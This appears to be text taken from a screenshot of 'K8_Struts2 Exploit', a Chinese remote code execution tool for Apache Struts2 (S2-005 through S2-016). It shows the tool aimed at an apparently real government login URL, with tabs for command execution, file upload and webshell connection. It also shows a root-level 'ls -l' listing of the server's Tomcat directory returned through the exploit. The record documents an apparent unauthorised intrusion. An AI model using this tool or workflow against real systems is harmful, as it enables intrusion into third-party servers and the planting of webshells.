 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://www.xz12348.gov.cn/baselogin/Login_login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: ls -l 执行 清空
★K8cmd-> ls -l
==================================================
??? 632
-rwxrwxrwx. 1 root root 22705 11? 28 2011 bootstrap.jar
-rwxr-xr-x. 1 root root 17740 10? 25 2013 catalina_bak.sh
-rwxrwxrwx. 1 root root 11879 4? 19 2013 catalina.bat
-rwxrwxrwx. 1 root root 17788 10? 28 2013 catalina.sh
-rwxrwxrwx. 1 root root 2374 11? 28 2011 catalina-tasks.xml
-rwxrwxrwx. 1 root root 24172 11? 28 2011 commons-daemon.jar
-rwxrwxrwx. 1 root root 199623 11? 28 2011 commons-daemon-native.tar.gz
-rwxrwxrwx. 1 root root 1342 11? 28 2011 cpappend.bat
-rwxrwxrwx. 1 root root 2108 11? 28 2011 digest.bat
-rwxrwxrwx. 1 root root 1689 11? 28 2011 digest.sh
-rwxrwxrwx. 1 root root 3150 11? 28 2011 setclasspath.bat
-rwxrwxrwx. 1 root root 4114 11? 28 2011 setclasspath.sh
-rwxrwxrwx. 1 root root 2108 11? 28 2011 shutdown.bat
-rwxrwxrwx. 1 root root 1628 11? 28 2011 shutdown.sh
-rwxrwxrwx. 1 root root 2109 11? 28 2011 startup.bat
-rwxrwxrwx. 1 root root 2023 11? 28 2011 startup.sh
-rwxrwxrwx. 1 root root 32277 11? 28 2011 tomcat-juli.jar
-rwxrwxrwx. 1 root root 249259 11? 28 2011 tomcat-native.tar.gz
-rwxrwxrwx. 1 root root 3479 11? 28 2011 tool-wrapper.bat
-rwxrwxrwx. 1 root root 3472 11? 28 2011 tool-wrapper.sh
-rwxrwxrwx. 1 root root 0 4? 17 2013 velocity.log
-rwxrwxrwx. 1 root root 2113 11? 28 2011 version.bat
-rwxrwxrwx. 1 root root 1632 11? 28 2011 version.sh